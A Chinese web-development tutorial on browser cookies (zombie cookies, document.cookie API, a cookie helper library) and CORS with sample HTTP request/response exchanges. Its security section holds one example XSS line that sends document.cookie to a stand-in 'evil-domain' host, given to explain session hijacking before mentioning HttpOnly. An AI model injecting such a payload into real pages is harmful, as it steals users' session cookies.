Cookie的一个极端使用例子是僵尸Cookie(或称之为“删不掉的Cookie”),这类 Cookie 较难以删除,甚至删除之后会自动重建。这些技术违反了用户隐私和用户控制的原则,可能违反了数据隐私法规,并可能使使用它们的网站承担法律责任。它们一般是使用 Web storage API、Flash本地共享对象或者其他技术手段来达到的。相关内容可以看:
- Evercookie by Samy Kamkar
- 在维基百科上查看僵尸Cookie
?Cookie详解
什么是 Cookie?
Cookie 是一些数据, 存储于你电脑上的文本文件中。
当 web 服务器向浏览器发送 web 页面时,在连接关闭后,服务端不会记录用户的信息。
Cookie 的作用就是用于解决 “如何记录客户端的用户信息”:
- 当用户访问 web 页面时,他的名字可以记录在 cookie 中。
- 在用户下一次访问该页面时,可以在 cookie 中读取用户访问记录。
Cookie 以名/值对形式存储,如下所示:
username=John Doe
当浏览器从服务器上请求 web 页面时, 属于该页面的 cookie 会被添加到该请求中。服务端通过这种方式来获取用户的信息。
使用 JavaScript 创建Cookie
JavaScript 可以使用 document.cookie 属性来创建 、读取、及删除 cookie。
JavaScript 中,创建 cookie 如下所示:
document.cookie="username=John Doe";
您还可以为 cookie 添加一个过期时间(以 UTC 或 GMT 时间)。默认情况下,cookie 在浏览器关闭时删除:
document.cookie="username=John Doe; expires=Thu, 18 Dec 2043 12:00:00 GMT";
您可以使用 path 参数告诉浏览器 cookie 的路径。默认情况下,cookie 属于当前页面。
document.cookie="username=John Doe; expires=Thu, 18 Dec 2043 12:00:00 GMT; path=/";
使用 JavaScript 读取 Cookie
在 JavaScript 中, 可以使用以下代码来读取 cookie:
var x = document.cookie;
document.cookie 将以字符串的方式返回所有的 cookie,类型格式: cookie1=value; cookie2=value; cookie3=value;
使用 JavaScript 修改 Cookie
在 JavaScript 中,修改 cookie 类似于创建 cookie,如下所示:
document.cookie="username=John Smith; expires=Thu, 18 Dec 2043 12:00:00 GMT; path=/";
旧的 cookie 将被覆盖。
使用 JavaScript 删除 Cookie
删除 cookie 非常简单。只需要设置 expires 参数为以前的时间即可,如下所示,设置为 Thu, 01 Jan 1970 00:00:00 GMT:
document.cookie = “username=; expires=Thu, 01 Jan 1970 00:00:00 GMT”;
注意,当删除时不必指定 cookie 的值。
Cookie 字符串
document.cookie 属性看起来像一个普通的文本字符串,其实它不是。
即使在 document.cookie 中写入一个完整的 cookie 字符串, 当重新读取该 cookie 信息时,cookie 信息是以名/值对的形式展示的。
如果设置了新的 cookie,旧的 cookie 不会被覆盖。 新 cookie 将添加到 document.cookie 中,所以如果重新读取document.cookie,将获得如下所示的数据:
cookie1=value; cookie2=value;
如果需要查找一个指定 cookie 值,您必须创建一个JavaScript 函数在 cookie 字符串中查找 cookie 值。
JavaScript Cookie 实例
在以下实例中,将创建 cookie 来存储访问者名称。
首先,访问者访问 web 页面, 他将被要求填写自己的名字。该名字会存储在 cookie 中。
访问者下一次访问页面时,他会看到一个欢迎的消息。
在这个实例中我们会创建 3 个 JavaScript 函数:
- 设置 cookie 值的函数
- 获取 cookie 值的函数
- 检测 cookie 值的函数
设置 cookie 值的函数
首先,我们创建一个函数用于存储访问者的名字:
function setCookie(cname,cvalue,exdays)
{
var d = new Date();
d.setTime(d.getTime()+(exdays*24*60*60*1000));
var expires = "expires="+d.toGMTString();
document.cookie = cname + "=" + cvalue + "; " + expires;
}
函数解析:
以上的函数参数中,cookie 的名称为 cname,cookie 的值为 cvalue,并设置了 cookie 的过期时间 expires。
该函数设置了 cookie 名、cookie 值、cookie过期时间。
获取 cookie 值的函数
然后,我们创建一个函数用于返回指定 cookie 的值:
function getCookie(cname)
{
var name = cname + "=";
var ca = document.cookie.split(';');
for(var i=0; i<ca.length; i++)
{
var c = ca[i].trim();
if (c.indexOf(name)==0) return c.substring(name.length,c.length);
}
return "";
}
函数解析:
cookie 名的参数为 cname。
创建一个文本变量用于检索指定 cookie :cname + “=”。
使用分号来分割 document.cookie 字符串,并将分割后的字符串数组赋值给 ca (ca = document.cookie.split(’;’))。
循环 ca 数组 (i=0;i<ca.length;i++),然后读取数组中的每个值,并去除前后空格 (c=ca[i].trim())。
如果找到 cookie(c.indexOf(name) == 0),返回 cookie 的值 (c.substring(name.length,c.length)。
如果没有找到 cookie, 返回 “”。
检测 cookie 值的函数
最后,我们可以创建一个检测 cookie 是否创建的函数。
如果设置了 cookie,将显示一个问候信息。
如果没有设置 cookie,将会显示一个弹窗用于询问访问者的名字,并调用 setCookie 函数将访问者的名字存储 365 天:
function checkCookie()
{
var username=getCookie("username");
if (username!="")
{
alert("Welcome again " + username);
}
else
{
username = prompt("Please enter your name:","");
if (username!="" && username!=null)
{
setCookie("username",username,365);
}
}
}
完整实例
function setCookie(cname,cvalue,exdays){
var d = new Date();
d.setTime(d.getTime()+(exdays*24*60*60*1000));
var expires = "expires="+d.toGMTString();
document.cookie = cname+"="+cvalue+"; "+expires;
}
function getCookie(cname){
var name = cname + "=";
var ca = document.cookie.split(';');
for(var i=0; i<ca.length; i++) {
var c = ca[i].trim();
if (c.indexOf(name)==0) {
return c.substring(name.length,c.length); }
}
return "";
}
function checkCookie(){
var user=getCookie("username");
if (user!=""){
alert("欢迎 " + user + " 再次访问");
}
else {
user = prompt("请输入你的名字:","");
if (user!="" && user!=null){
setCookie("username",user,30);
}
}
}
?Document.cookie使用文档+运行实例
获取并设置与当前文档相关联的 cookie。可以把它当成一个 getter and setter。
语法
读取所有可从此位置访问的Cookie
allCookies = document.cookie;
在上面的代码中,allCookies被赋值为一个字符串,该字符串包含所有的Cookie,每条cookie以”分号和空格(; )”分隔(即, key=value 键值对)。
写一个新 cookie
document.cookie = newCookie;
newCookie是一个键值对形式的字符串。需要注意的是,用这个方法一次只能对一个cookie进行设置或更新。
以下可选的cookie属性值可以跟在键值对后,用来具体化对cookie的设定/更新,使用分号以作分隔:
- ;path=path (例如 ‘/’, ‘/mydir’) 如果没有定义,默认为当前文档位置的路径。
- ;domain=domain (例如 ‘example.com’, ‘subdomain.example.com’) 如果没有定义,默认为当前文档位置的路径的域名部分。与早期规范相反的是,在域名前面加 . 符将会被忽视,因为浏览器也许会拒绝设置这样的cookie。如果指定了一个域,那么子域也包含在内。
- ;max-age=max-age-in-seconds (例如一年为606024*365)
- ;expires=date-in-GMTString-format 如果没有定义,cookie会在对话结束时过期
- ;secure (cookie只通过https协议传输)
cookie的值字符串可以用encodeURIComponent()来保证它不包含任何逗号、分号或空格(cookie值中禁止使用这些值).
备注: 在Gecko 6.0前,被引号括起的路径的引号会被当做路径的一部分,而不是被当做定界符。现在已被修复。
示例
示例1: 简单用法
document.cookie = "name=oeschger";
document.cookie = "favorite_food=tripe";
alert(document.cookie);
// 显示: name=oeschger;favorite_food=tripe
示例2: 得到名为test2的cookie
document.cookie = "test1=Hello";
document.cookie = "test2=World";
var myCookie = document.cookie.replace(/(?:(?:^|.*;\s*)test2\s*\=\s*([^;]*).*$)|^.*$/, "$1");
alert(myCookie);
// 显示: World
示例3: 只执行某事一次
要使下面的代码工作,请替换所有someCookieName (cookie的名字)为自定义的名字。
if (document.cookie.replace(/(?:(?:^|.*;\s*)someCookieName\s*\=\s*([^;]*).*$)|^.*$/, "$1") !== "true") {
alert("Do something here!");
document.cookie = "someCookieName=true; expires=Fri, 31 Dec 9999 23:59:59 GMT; path=/";
}
}
?一个小框架:一个完整支持unicode的cookie读取/写入器
作为一个格式化过的字符串,cookie的值有时很难被自然地处理。下面的库的目的是通过定义一个和Storage对象部分一致的对象(docCookies),简化document.cookie 的获取方法。它提供完全的Unicode支持。
/*\
|*|
|*| :: cookies.js ::
|*|
|*| A complete cookies reader/writer framework with full unicode support.
|*|
|*| https://developer.mozilla.org/en-US/docs/DOM/document.cookie
|*|
|*| This framework is released under the GNU Public License, version 3 or later.
|*| http://www.gnu.org/licenses/gpl-3.0-standalone.html
|*|
|*| Syntaxes:
|*|
|*| * docCookies.setItem(name, value[, end[, path[, domain[, secure]]]])
|*| * docCookies.getItem(name)
|*| * docCookies.removeItem(name[, path], domain)
|*| * docCookies.hasItem(name)
|*| * docCookies.keys()
|*|
\*/
var docCookies = {
getItem: function (sKey) {
return decodeURIComponent(document.cookie.replace(new RegExp("(?:(?:^|.*;)\\s*" + encodeURIComponent(sKey).replace(/[-.+*]/g, "\\$&") + "\\s*\\=\\s*([^;]*).*$)|^.*$"), "$1")) || null;
},
setItem: function (sKey, sValue, vEnd, sPath, sDomain, bSecure) {
if (!sKey || /^(?:expires|max\-age|path|domain|secure)$/i.test(sKey)) { return false; }
var sExpires = "";
if (vEnd) {
switch (vEnd.constructor) {
case Number:
sExpires = vEnd === Infinity ? "; expires=Fri, 31 Dec 9999 23:59:59 GMT" : "; max-age=" + vEnd;
break;
case String:
sExpires = "; expires=" + vEnd;
break;
case Date:
sExpires = "; expires=" + vEnd.toUTCString();
break;
}
}
document.cookie = encodeURIComponent(sKey) + "=" + encodeURIComponent(sValue) + sExpires + (sDomain ? "; domain=" + sDomain : "") + (sPath ? "; path=" + sPath : "") + (bSecure ? "; secure" : "");
return true;
},
removeItem: function (sKey, sPath, sDomain) {
if (!sKey || !this.hasItem(sKey)) { return false; }
document.cookie = encodeURIComponent(sKey) + "=; expires=Thu, 01 Jan 1970 00:00:00 GMT" + ( sDomain ? "; domain=" + sDomain : "") + ( sPath ? "; path=" + sPath : "");
return true;
},
hasItem: function (sKey) {
return (new RegExp("(?:^|;\\s*)" + encodeURIComponent(sKey).replace(/[-.+*]/g, "\\$&") + "\\s*\\=")).test(document.cookie);
},
keys: /* optional method: you can safely remove it! */ function () {
var aKeys = document.cookie.replace(/((?:^|\s*;)[^\=]+)(?=;|$)|^\s*|\s*(?:\=[^;]*)?(?:\1|$)/g, "").split(/\s*(?:\=[^;]*)?;\s*/);
for (var nIdx = 0; nIdx < aKeys.length; nIdx++) { aKeys[nIdx] = decodeURIComponent(aKeys[nIdx]); }
return aKeys;
}
};
Note: 对于永久cookie我们用了Fri, 31 Dec 9999 23:59:59 GMT作为过期日。如果你不想使用这个日期,可使用世界末日Tue, 19 Jan 2038 03:14:07 GMT,它是32位带符号整数能表示从1 January 1970 00:00:00 UTC开始的最大秒长(即01111111111111111111111111111111, 是 new Date(0x7fffffff * 1e3)).
写入cookie
语法
docCookies.setItem(name, value[, end[, path[, domain[, secure]]]])
描述
创建或覆盖一个cookie
参数
name (必要)
要创建或覆盖的cookie的名字 (string)。
value (必要)
cookie的值 (string)。
end (可选)
最大年龄的秒数 (一年为31536e3, 永不过期的cookie为Infinity) ,或者过期时间的GMTString格式或Date对象; 如果没有定义则会在会话结束时过期 (number – 有限的或 Infinity – string, Date object or null)。
path (可选)
例如 ‘/’, ‘/mydir’。 如果没有定义,默认为当前文档位置的路径。(string or null)。路径必须为绝对路径(参见 RFC 2965)。关于如何在这个参数使用相对路径的方法请参见这段。
domain (可选)
例如 ‘example.com’, ‘.example.com’ (包括所有子域名), ‘subdomain.example.com’。如果没有定义,默认为当前文档位置的路径的域名部分 (string或null)。
secure (可选)
cookie只会被https传输 (boolean或null)。
得到cookie
语法
docCookies.getItem(name)
描述
读取一个cookie。如果cookie不存在返回null。
参数
name
读取的cookie名 (string).
移除cookie
语法
docCookies.removeItem(name[, path],domain)
描述
删除一个cookie。
参数
name
要移除的cookie名(string).
path (可选)
例如 ‘/’, ‘/mydir’。 如果没有定义,默认为当前文档位置的路径。(string or null)。路径必须为绝对路径(参见 RFC 2965)。关于如何在这个参数使用相对路径的方法请参见这段。
domain (可选)
例如 ‘example.com’, ‘.example.com’ (包括所有子域名), ‘subdomain.example.com’。如果没有定义,默认为当前文档位置的路径的域名部分 (string或null)。
检测cookie
语法
docCookies.hasItem(name)
描述
检查一个cookie是否存在
参数
name
要检查的cookie名 (string).
得到所有cookie的列表
语法
docCookies.keys()
描述
返回一个这个路径所有可读的cookie的数组。
示例用法:
docCookies.setItem("test0", "Hello world!");
docCookies.setItem("test1", "Unicode test: \u00E0\u00E8\u00EC\u00F2\u00F9", Infinity);
docCookies.setItem("test2", "Hello world!", new Date(2020, 5, 12));
docCookies.setItem("test3", "Hello world!", new Date(2027, 2, 3), "/blog");
docCookies.setItem("test4", "Hello world!", "Sun, 06 Nov 2022 21:43:15 GMT");
docCookies.setItem("test5", "Hello world!", "Tue, 06 Dec 2022 13:11:07 GMT", "/home");
docCookies.setItem("test6", "Hello world!", 150);
docCookies.setItem("test7", "Hello world!", 245, "/content");
docCookies.setItem("test8", "Hello world!", null, null, "example.com");
docCookies.setItem("test9", "Hello world!", null, null, null, true);
docCookies.setItem("test1;=", "Safe character test;=", Infinity);
alert(docCookies.keys().join("\n"));
alert(docCookies.getItem("test1"));
alert(docCookies.getItem("test5"));
docCookies.removeItem("test1");
docCookies.removeItem("test5", "/home");
alert(docCookies.getItem("test1"));
alert(docCookies.getItem("test5"));
alert(docCookies.getItem("unexistingCookie"));
alert(docCookies.getItem());
alert(docCookies.getItem("test1;="));
?安全
-
路径限制并不能阻止从其他路径访问cookie. 使用简单的DOM即可轻易地绕过限制(比如创建一个指向限制路径的, 隐藏的iframe, 然后访问其 contentDocument.cookie 属性). 保护cookie不被非法访问的唯一方法是将它放在另一个域名/子域名之下, 利用同源策略保护其不被读取.
-
Web应用程序通常使用cookies来标识用户身份及他们的登录会话. 因此通过窃听这些cookie, 就可以劫持已登录用户的会话. 窃听的cookie的常见方法包括社会工程和XSS攻击 –
(new Image()).src = "http://www.evil-domain.com/steal-cookie.php?cookie=" + document.cookie;
- HttpOnly 属性可以阻止通过javascript访问cookie, 从而一定程度上遏制这类攻击
?跨源资源共享(CORS)
跨源资源共享 (CORS) (或通俗地译为跨域资源共享)是一种基于HTTP 头的机制,该机制通过允许服务器标示除了它自己以外的其它origin(域,协议和端口),这样浏览器可以访问加载这些资源。跨源资源共享还通过一种机制来检查服务器是否会允许要发送的真实请求,该机制通过浏览器发起一个到服务器托管的跨源资源的”预检”请求。在预检中,浏览器发送的头中标示有HTTP方法和真实请求中会用到的头。
跨源HTTP请求的一个例子:运行在 http://domain-a.com 的JavaScript代码使用XMLHttpRequest来发起一个到 https://domain-b.com/data.json 的请求。
出于安全性,浏览器限制脚本内发起的跨源HTTP请求。 例如,XMLHttpRequest和Fetch API遵循同源策略。 这意味着使用这些API的Web应用程序只能从加载应用程序的同一个域请求HTTP资源,除非响应报文包含了正确CORS响应头。

跨源域资源共享( CORS )机制允许 Web 应用服务器进行跨源访问控制,从而使跨源数据传输得以安全进行。现代浏览器支持在 API 容器中(例如 XMLHttpRequest 或 Fetch )使用 CORS,以降低跨源 HTTP 请求所带来的风险。
?️?功能概述
跨源资源共享标准新增了一组 HTTP 首部字段,允许服务器声明哪些源站通过浏览器有权限访问哪些资源。另外,规范要求,对那些可能对服务器数据产生副作用的 HTTP 请求方法(特别是 GET 以外的 HTTP 请求,或者搭配某些 MIME 类型的 POST 请求),浏览器必须首先使用 OPTIONS 方法发起一个预检请求(preflight request),从而获知服务端是否允许该跨源请求。服务器确认允许之后,才发起实际的 HTTP 请求。在预检请求的返回中,服务器端也可以通知客户端,是否需要携带身份凭证(包括 Cookies 和 HTTP 认证相关数据)。
CORS请求失败会产生错误,但是为了安全,在JavaScript代码层面是无法获知到底具体是哪里出了问题。你只能查看浏览器的控制台以得知具体是哪里出现了错误。
接下来的内容将讨论相关场景,并剖析该机制所涉及的 HTTP 首部字段。
?️?若干访问控制场景
这里,我们使用三个场景来解释跨源资源共享机制的工作原理。这些例子都使用 XMLHttpRequest 对象。
本文中的 JavaScript 代码片段都可以从 http://arunranga.com/examples/access-control/ 获得。另外,使用支持跨源 XMLHttpRequest 的浏览器访问该地址,可以看到代码的实际运行结果。
简单请求
某些请求不会触发 CORS 预检请求。本文称这样的请求为“简单请求”,请注意,该术语并不属于 Fetch (其中定义了 CORS)规范。若请求满足所有下述条件,则该请求可视为“简单请求”:
使用下列方法之一:
- GET
- HEAD
- POST
除了被用户代理自动设置的首部字段(例如 Connection ,User-Agent)和在 Fetch 规范中定义为 禁用首部名称 的其他首部,允许人为设置的字段为 Fetch 规范定义的 对 CORS 安全的首部字段集合。该集合为:
- Accept
- Accept-Language
- Content-Language
- Content-Type (需要注意额外的限制)
- DPR
- Downlink
- Save-Data
- Viewport-Width
- Width
Content-Type 的值仅限于下列三者之一:
- text/plain
- multipart/form-data
- application/x-www-form-urlencoded
请求中的任意XMLHttpRequestUpload 对象均没有注册任何事件监听器;XMLHttpRequestUpload 对象可以使用 XMLHttpRequest.upload 属性访问。
请求中没有使用 ReadableStream 对象。
注意: 这些跨站点请求与浏览器发出的其他跨站点请求并无二致。如果服务器未返回正确的响应首部,则请求方不会收到任何数据。因此,那些不允许跨站点请求的网站无需为这一新的 HTTP 访问控制特性担心。
比如说,假如站点 http://foo.example 的网页应用想要访问 http://bar.other 的资源。http://foo.example 的网页中可能包含类似于下面的 JavaScript 代码:
var invocation = new XMLHttpRequest();
var url = 'http://bar.other/resources/public-data/';
function callOtherDomain() {
if(invocation) {
invocation.open('GET', url, true);
invocation.onreadystatechange = handler;
invocation.send();
}
}
客户端和服务器之间使用 CORS 首部字段来处理权限:

分别检视请求报文和响应报文:
GET /resources/public-data/ HTTP/1.1
Host: bar.other
User-Agent: Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10.5; en-US; rv:1.9.1b3pre) Gecko/20081130 Minefield/3.1b3pre
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Connection: keep-alive
Referer: http://foo.example/examples/access-control/simpleXSInvocation.html
Origin: http://foo.example
HTTP/1.1 200 OK
Date: Mon, 01 Dec 2008 00:23:53 GMT
Server: Apache/2.0.61
Access-Control-Allow-Origin: *
Keep-Alive: timeout=2, max=100
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: application/xml
[XML Data]
第 1~10 行是请求首部。第10行 的请求首部字段 Origin 表明该请求来源于 http://foo.example。
第 13~22 行是来自于 http://bar.other 的服务端响应。响应中携带了响应首部字段 Access-Control-Allow-Origin(第 16 行)。使用 Origin 和 Access-Control-Allow-Origin 就能完成最简单的访问控制。本例中,服务端返回的 Access-Control-Allow-Origin: * 表明,该资源可以被任意外域访问。如果服务端仅允许来自 http://foo.example 的访问,该首部字段的内容如下:
Access-Control-Allow-Origin: http://foo.example
现在,除了 http://foo.example,其它外域均不能访问该资源(该策略由请求首部中的 ORIGIN 字段定义,见第10行)。Access-Control-Allow-Origin 应当为 * 或者包含由 Origin 首部字段所指明的域名。
预检请求
与前述简单请求不同,“需预检的请求”要求必须首先使用 OPTIONS 方法发起一个预检请求到服务器,以获知服务器是否允许该实际请求。”预检请求“的使用,可以避免跨域请求对服务器的用户数据产生未预期的影响。
如下是一个需要执行预检请求的 HTTP 请求:
var invocation = new XMLHttpRequest();
var url = 'http://bar.other/resources/post-here/';
var body = '<?xml version="1.0"?><person><name>Arun</name></person>';
function callOtherDomain(){
if(invocation)
{
invocation.open('POST', url, true);
invocation.setRequestHeader('X-PINGOTHER', 'pingpong');
invocation.setRequestHeader('Content-Type', 'application/xml');
invocation.onreadystatechange = handler;
invocation.send(body);
}
}
......
上面的代码使用 POST 请求发送一个 XML 文档,该请求包含了一个自定义的请求首部字段(X-PINGOTHER: pingpong)。另外,该请求的 Content-Type 为 application/xml。因此,该请求需要首先发起“预检请求”。
OPTIONS /resources/post-here/ HTTP/1.1
Host: bar.other
User-Agent: Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10.5; en-US; rv:1.9.1b3pre) Gecko/20081130 Minefield/3.1b3pre
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Connection: keep-alive
Origin: http://foo.example
Access-Control-Request-Method: POST
Access-Control-Request-Headers: X-PINGOTHER, Content-Type
HTTP/1.1 200 OK
Date: Mon, 01 Dec 2008 01:15:39 GMT
Server: Apache/2.0.61 (Unix)
Access-Control-Allow-Origin: http://foo.example
Access-Control-Allow-Methods: POST, GET, OPTIONS
Access-Control-Allow-Headers: X-PINGOTHER, Content-Type
Access-Control-Max-Age: 86400
Vary: Accept-Encoding, Origin
Content-Encoding: gzip
Content-Length: 0
Keep-Alive: timeout=2, max=100
Connection: Keep-Alive
Content-Type: text/plain
预检请求完成之后,发送实际请求:
POST /resources/post-here/ HTTP/1.1
Host: bar.other
User-Agent: Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10.5; en-US; rv:1.9.1b3pre) Gecko/20081130 Minefield/3.1b3pre
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Connection: keep-alive
X-PINGOTHER: pingpong
Content-Type: text/xml; charset=UTF-8
Referer: http://foo.example/examples/preflightInvocation.html
Content-Length: 55
Origin: http://foo.example
Pragma: no-cache
Cache-Control: no-cache
<?xml version="1.0"?><person><name>Arun</name></person>
HTTP/1.1 200 OK
Date: Mon, 01 Dec 2008 01:15:40 GMT
Server: Apache/2.0.61 (Unix)
Access-Control-Allow-Origin: http://foo.example
Vary: Accept-Encoding, Origin
Content-Encoding: gzip
Content-Length: 235
Keep-Alive: timeout=2, max=99
Connection: Keep-Alive
Content-Type: text/plain
[Some GZIP'd payload]
浏览器检测到,从 JavaScript 中发起的请求需要被预检。从上面的报文中,我们看到,第 1~12 行发送了一个使用 OPTIONS 方法的“预检请求”。 OPTIONS 是 HTTP/1.1 协议中定义的方法,用以从服务器获取更多信息。该方法不会对服务器资源产生影响。 预检请求中同时携带了下面两个首部字段:
Access-Control-Request-Method: POST
Access-Control-Request-Headers: X-PINGOTHER, Content-Type
首部字段 Access-Control-Request-Method 告知服务器,实际请求将使用 POST 方法。首部字段 Access-Control-Request-Headers 告知服务器,实际请求将携带两个自定义请求首部字段:X-PINGOTHER 与 Content-Type。服务器据此决定,该实际请求是否被允许。
第14~ 26 行为预检请求的响应,表明服务器将接受后续的实际请求。重点看第 17~20 行:
Access-Control-Allow-Origin: http://foo.example
Access-Control-Allow-Methods: POST, GET, OPTIONS
Access-Control-Allow-Headers: X-PINGOTHER, Content-Type
Access-Control-Max-Age: 86400
首部字段 Access-Control-Allow-Methods 表明服务器允许客户端使用 POST, GET 和 OPTIONS 方法发起请求。该字段与 HTTP/1.1 Allow: response header 类似,但仅限于在需要访问控制的场景中使用。
首部字段 Access-Control-Allow-Headers 表明服务器允许请求中携带字段 X-PINGOTHER 与 Content-Type。与 Access-Control-Allow-Methods 一样,Access-Control-Allow-Headers 的值为逗号分割的列表。
最后,首部字段 Access-Control-Max-Age 表明该响应的有效时间为 86400 秒,也就是 24 小时。在有效时间内,浏览器无须为同一请求再次发起预检请求。请注意,浏览器自身维护了一个最大有效时间,如果该首部字段的值超过了最大有效时间,将不会生效。
预检请求与重定向
大多数浏览器不支持针对于预检请求的重定向。如果一个预检请求发生了重定向,浏览器将报告错误:
The request was redirected to ‘https://example.com/foo’, which is disallowed for cross-origin requests that require preflight
Request requires preflight, which is disallowed to follow cross-origin redirect
CORS 最初要求该行为,不过在后续的修订中废弃了这一要求。
在浏览器的实现跟上规范之前,有两种方式规避上述报错行为:
- 在服务端去掉对预检请求的重定向;
- 将实际请求变成一个简单请求。
如果上面两种方式难以做到,我们仍有其他办法:
- 发出一个简单请求(使用 Response.url 或 XHR.responseURL)以判断真正的预检请求会返回什么地址。
- 发出另一个请求(真正的请求),使用在上一步通过Response.url 或 XMLHttpRequest.responseURL获得的URL。
不过,如果请求是由于存在 Authorization 字段而引发了预检请求,则这一方法将无法使用。这种情况只能由服务端进行更改。
附带身份凭证的请求
XMLHttpRequest 或 Fetch 与 CORS 的一个有趣的特性是,可以基于 HTTP cookies 和 HTTP 认证信息发送身份凭证。一般而言,对于跨源 XMLHttpRequest 或 Fetch 请求,浏览器不会发送身份凭证信息。如果要发送凭证信息,需要设置 XMLHttpRequest 的某个特殊标志位。
本例中,http://foo.example 的某脚本向 http://bar.other 发起一个GET 请求,并设置 Cookies:
var invocation = new XMLHttpRequest();
var url = 'http://bar.other/resources/credentialed-content/';
function callOtherDomain(){
if(invocation) {
invocation.open('GET', url, true);
invocation.withCredentials = true;
invocation.onreadystatechange = handler;
invocation.send();
}
}
第 7 行将 XMLHttpRequest 的 withCredentials 标志设置为 true,从而向服务器发送 Cookies。因为这是一个简单 GET 请求,所以浏览器不会对其发起“预检请求”。但是,如果服务器端的响应中未携带 Access-Control-Allow-Credentials: true ,浏览器将不会把响应内容返回给请求的发送者。

客户端与服务器端交互示例如下:
GET /resources/access-control-with-credentials/ HTTP/1.1
Host: bar.other
User-Agent: Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10.5; en-US; rv:1.9.1b3pre) Gecko/20081130 Minefield/3.1b3pre
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Connection: keep-alive
Referer: http://foo.example/examples/credential.html
Origin: http://foo.example
Cookie: pageAccess=2
HTTP/1.1 200 OK
Date: Mon, 01 Dec 2008 01:34:52 GMT
Server: Apache/2
Access-Control-Allow-Origin: http://foo.example
Access-Control-Allow-Credentials: true
Cache-Control: no-cache
Pragma: no-cache
Set-Cookie: pageAccess=3; expires=Wed, 31-Dec-2008 01:34:53 GMT
Vary: Accept-Encoding, Origin
Content-Encoding: gzip
Content-Length: 106
Keep-Alive: timeout=2, max=100
Connection: Keep-Alive
Content-Type: text/plain
[text/plain payload]
即使第 10 行指定了 Cookie 的相关信息,但是,如果 bar.other 的响应中缺失 Access-Control-Allow-Credentials: true(第 17 行),则响应内容不会返回给请求的发起者。
附带身份凭证的请求与通配符
对于附带身份凭证的请求,服务器不得设置 Access-Control-Allow-Origin 的值为“*”。
这是因为请求的首部中携带了 Cookie 信息,如果 Access-Control-Allow-Origin 的值为“*”,请求将会失败。而将 Access-Control-Allow-Origin 的值设置为 http://foo.example,则请求将成功执行。
另外,响应首部中也携带了 Set-Cookie 字段,尝试对 Cookie 进行修改。如果操作失败,将会抛出异常。
第三方 cookies
注意在 CORS 响应中设置的 cookies 适用一般性第三方 cookie 策略。在上面的例子中,页面是在 foo.example 加载,但是第 20 行的 cookie 是被 bar.other 发送的,如果用户设置其浏览器拒绝所有第三方 cookies,那么将不会被保存。
?️?HTTP 响应首部字段
本节列出了规范所定义的响应首部字段。上一小节中,我们已经看到了这些首部字段在实际场景中是如何工作的。
Access-Control-Allow-Origin
响应首部中可以携带一个 Access-Control-Allow-Origin 字段,其语法如下:
Access-Control-Allow-Origin: <origin> | *
其中,origin 参数的值指定了允许访问该资源的外域 URI。对于不需要携带身份凭证的请求,服务器可以指定该字段的值为通配符,表示允许来自所有域的请求。
例如,下面的字段值将允许来自 http://mozilla.com 的请求:
Access-Control-Allow-Origin: http://mozilla.com
如果服务端指定了具体的域名而非“*”,那么响应首部中的 Vary 字段的值必须包含 Origin。这将告诉客户端:服务器对不同的源站返回不同的内容。
Access-Control-Expose-Headers
译者注:在跨源访问时,XMLHttpRequest对象的getResponseHeader()方法只能拿到一些最基本的响应头,Cache-Control、Content-Language、Content-Type、Expires、Last-Modified、Pragma,如果要访问其他头,则需要服务器设置本响应头。
Access-Control-Expose-Headers 头让服务器把允许浏览器访问的头放入白名单,例如:
Access-Control-Expose-Headers: X-My-Custom-Header, X-Another-Custom-Header
